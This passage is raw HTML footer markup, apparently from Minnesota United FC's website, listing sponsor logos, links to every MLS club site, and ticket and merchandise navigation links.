            <img alt="Blue Cross and Blue Shield of Minnesota" src="https://images.mlssoccer.com/image/upload/v1670884270/assets/min/partner-footer-logos/BCBS_Footer_e2vl4t" />
          </a> 
      </li>
    
      <li class="mls-c-footer__partner-logo">
          <a href="https://grandcasinomn.com/" title="Gand Casino Mille Lacs Hinckley" target="_blank">
            <img alt="Gand Casino Mille Lacs Hinckley" src="https://images.mlssoccer.com/image/upload/v1741108870/assets/min/partner-footer-logos/Footer_GrandCasino_2025Update.png" />
          </a> 
      </li>
                    <li class="mls-c-footer__partners-row-break mls-c-footer__partners-row-break--6"></li>

      <li class="mls-c-footer__partner-logo">
          <a href="https://nutrisourcepetfoods.com/?gad_source=1&amp;gad_campaignid=19851330840&amp;gbraid=0AAAAADn9mSiDz1KlF1D32S9G4JR-Dw0WH&amp;gclid=Cj0KCQjwrPHABhCIARIsAFW2XBO3nUGSlsE2_ewGu-VeJLM83al4cQ1mlLP98OmvHz9wC7e8gO-8qQUaAnW9EALw_wcB" title="NutriSource Pet Food" target="_blank">
            <img alt="NutriSource Pet Food" src="https://images.mlssoccer.com/image/upload/v1746726275/assets/min/partner-footer-logos/Footer_NutriSource_o87lr0.png" />
          </a> 
      </li>
    
      <li class="mls-c-footer__partner-logo">
          <a href="https://www.adidas.com/us/minnesota_united" title="Adidas" target="_blank">
            <img alt="Adidas" src="https://images.mlssoccer.com/image/upload/v1677547310/assets/min/partner-footer-logos/Adidas_Performance_Logo_BWr.png" />
          </a> 
      </li>
            </ul>
      </nav>
    </div>
  </div>
</div></div>

  </div>
    <div class="mls-c-footer__wrapper mls-c-footer__wrapper--no-padding">
      




  <div class="mls-c-footer__link-list"
       x-data="AlpineModules.overflowMenu()"
       x-on:click.away="closeOverflowMenu()">
    <button class="mls-c-footer__toggle"
            type="button"
            aria-label="Toggle MLS Club Sites Menu"
            x-on:click="toggleOverflowMenu()">
      <span class="mls-c-footer__category">
        MLS Clubs
      </span>
      <div class="transform mls-c-footer__chevron"
           :class="{'rotate--180': isOverflowMenuOpen()}">
        <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
      </div>
    </button>
    <nav x-cloak
         x-show="isOverflowMenuOpen()"
         role="navigation"
         aria-label="Club Sites"
         class="mls-c-footer__club-sites">
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://atlutd.com" title="Link to Atlanta"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Atlanta&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Atlanta site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/ATL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Atlanta</span>
          <span class="mls-c-footer__short-name">Atlanta</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://austinfc.com" title="Link to Austin"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Austin&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Austin site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/ATX.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Austin</span>
          <span class="mls-c-footer__short-name">Austin</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://charlottefootballclub.com" title="Link to Charlotte"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Charlotte&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Charlotte site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/CLT.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Charlotte</span>
          <span class="mls-c-footer__short-name">Charlotte</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.chicagofirefc.com" title="Link to Chicago"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Chicago&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Chicago site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1633105014/assets/chi/logos/CHI_Logo-2021.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Chicago</span>
          <span class="mls-c-footer__short-name">Chicago</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.fccincinnati.com" title="Link to Cincinnati"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Cincinnati&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Cincinnati site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/CIN.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Cincinnati</span>
          <span class="mls-c-footer__short-name">Cincinnati</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.coloradorapids.com" title="Link to Colorado"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Colorado&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Colorado site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/COL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Colorado</span>
          <span class="mls-c-footer__short-name">Colorado</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.columbuscrew.com" title="Link to Columbus"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Columbus&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Columbus site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/CLB-Logo-2021-Reversed.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Columbus</span>
          <span class="mls-c-footer__short-name">Columbus</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.fcdallas.com" title="Link to Dallas"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Dallas&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Dallas site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/DAL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Dallas</span>
          <span class="mls-c-footer__short-name">Dallas</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.dcunited.com" title="Link to D.C. United"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;D.C. United&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="D.C. United site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/DC.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">D.C. United</span>
          <span class="mls-c-footer__short-name">D.C. United</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.houstondynamofc.com" title="Link to Houston"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Houston&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Houston site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/HOU.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Houston</span>
          <span class="mls-c-footer__short-name">Houston</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.lafc.com" title="Link to LAFC"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;LAFC&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="LAFC site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/LAFC.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">LAFC</span>
          <span class="mls-c-footer__short-name">LAFC</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.lagalaxy.com" title="Link to LA Galaxy"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;LA Galaxy&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="LA Galaxy site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/LA.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">LA Galaxy</span>
          <span class="mls-c-footer__short-name">LA Galaxy</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.intermiamicf.com" title="Link to Miami"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Miami&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Miami site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/MIA.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Miami</span>
          <span class="mls-c-footer__short-name">Miami</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.mnufc.com" title="Link to Minnesota"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Minnesota&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Minnesota site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/MIN.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Minnesota</span>
          <span class="mls-c-footer__short-name">Minnesota</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.cfmontreal.com" title="Link to Montr&#xE9;al"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Montr&#xE9;al&quot;,&quot;navigationPosition&quot;:15,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Montr&#xE9;al site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1668018023/assets/mtl/logos/Montreal-Club-colored_MLS_Crest-480x480.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Montr&#xE9;al</span>
          <span class="mls-c-footer__short-name">Montr&#xE9;al</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.nashvillesc.com" title="Link to Nashville"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Nashville&quot;,&quot;navigationPosition&quot;:16,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Nashville site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/NSH.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Nashville</span>
          <span class="mls-c-footer__short-name">Nashville</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.revolutionsoccer.net" title="Link to New England Revolution"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;New England Revolution&quot;,&quot;navigationPosition&quot;:17,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="New England Revolution site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1637679626/assets/ner/logos/NE_Logo.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">New England Revolution</span>
          <span class="mls-c-footer__short-name">New England</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.newyorkcityfc.com/" title="Link to New York City"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;New York City&quot;,&quot;navigationPosition&quot;:18,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="New York City site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1739827823/assets/clt/Logos/NYC_Logo_PRI_FC_RGB_ct7yl8.png">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">New York City</span>
          <span class="mls-c-footer__short-name">New York City</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.newyorkredbulls.com" title="Link to NY Red Bulls"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;NY Red Bulls&quot;,&quot;navigationPosition&quot;:19,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="NY Red Bulls site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/RBNY.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">NY Red Bulls</span>
          <span class="mls-c-footer__short-name">NY Red Bulls</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.orlandocitysc.com" title="Link to Orlando"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Orlando&quot;,&quot;navigationPosition&quot;:20,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Orlando site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/ORL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Orlando</span>
          <span class="mls-c-footer__short-name">Orlando</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.philadelphiaunion.com" title="Link to Philadelphia"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Philadelphia&quot;,&quot;navigationPosition&quot;:21,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Philadelphia site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/PHI.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Philadelphia</span>
          <span class="mls-c-footer__short-name">Philadelphia</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.timbers.com" title="Link to Portland"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Portland&quot;,&quot;navigationPosition&quot;:22,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Portland site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/POR.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Portland</span>
          <span class="mls-c-footer__short-name">Portland</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.rsl.com" title="Link to Real Salt Lake"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Real Salt Lake&quot;,&quot;navigationPosition&quot;:23,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Real Salt Lake site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/RSL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Real Salt Lake</span>
          <span class="mls-c-footer__short-name">Salt Lake</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://sandiegofc.com" title="Link to San Diego"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;San Diego&quot;,&quot;navigationPosition&quot;:24,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="San Diego site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1736288310/assets/sd_logo_pri_fc_rgb_480x480__1__720_1_ipr7gj.png">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">San Diego</span>
          <span class="mls-c-footer__short-name">San Diego</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.sjearthquakes.com" title="Link to San Jose"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;San Jose&quot;,&quot;navigationPosition&quot;:25,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="San Jose site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/SJ.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">San Jose</span>
          <span class="mls-c-footer__short-name">San Jose</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.soundersfc.com" title="Link to Seattle"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Seattle&quot;,&quot;navigationPosition&quot;:26,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Seattle site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1702319240/assets/sea/logos/SEA2023-Full_Color-480x480_fk6mpu.png">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Seattle</span>
          <span class="mls-c-footer__short-name">Seattle</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.sportingkc.com" title="Link to Sporting KC"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Sporting KC&quot;,&quot;navigationPosition&quot;:27,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Sporting KC site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/SKC.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Sporting KC</span>
          <span class="mls-c-footer__short-name">Sporting KC</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.stlcitysc.com" title="Link to St. Louis"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;St. Louis&quot;,&quot;navigationPosition&quot;:28,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="St. Louis site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/STL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">St. Louis</span>
          <span class="mls-c-footer__short-name">St. Louis</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.torontofc.ca" title="Link to Toronto"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Toronto&quot;,&quot;navigationPosition&quot;:29,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Toronto site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/TOR.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Toronto</span>
          <span class="mls-c-footer__short-name">Toronto</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.whitecapsfc.com" title="Link to Vancouver"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Vancouver&quot;,&quot;navigationPosition&quot;:30,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Vancouver site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/VAN.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Vancouver</span>
          <span class="mls-c-footer__short-name">Vancouver</span>
        </div>
      </div>
    </nav>
  </div>

    </div>
    <div class="mls-c-footer__wrapper mls-c-footer__wrapper--no-padding">
      



  <nav role="navigation" aria-label="Footer Links" class="mls-c-footer__navigation lg">

        <div>
            <h2 class="mls-c-footer__category">
              Tickets
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://seatgeek.com/minnesota-united-fc-tickets?game_type=home&amp;aid=13362&amp;pid=ad&amp;rid=10&amp;utm_medium=partnership&amp;utm_source=mnufc&amp;utm_campaign=ad"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Single Game&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Tickets&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Single Game</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://minnesotaunited.seatgeek.com/events/preserve/2021-12-31_0.00/deposits?back=2&amp;area=f1d99355-b332-e811-80fb-0050560808b7&amp;type=ga&amp;interface=2&amp;_ga=2.141683634.1825859058.1620917227-1852023730.1589232035"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Waiting List&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Tickets&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Waiting List</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/tickets/members/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Members&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Tickets&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Members</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              Shop
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/men/t-10660024&#x2B;ga-12&#x2B;z-81252-2705224044?_ref=p-TLP:m-SIDE_NAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Men&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Shop&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Men</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/women/t-32886635&#x2B;ga-24&#x2B;z-7897-1977338258?_ref=p-TLP:m-SIDE_NAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Women&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Shop&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Women</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/kids/t-21552279&#x2B;ga-14&#x2B;z-990376-1953111020?_ref=p-TLP:m-SIDE_NAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Youth&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Shop&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Youth</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/jerseys/t-10888824&#x2B;d-36668626&#x2B;z-975-2397805359?_ref=m-TOPNAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;More&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;Shop&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">More</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              Club
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/roster/"
  
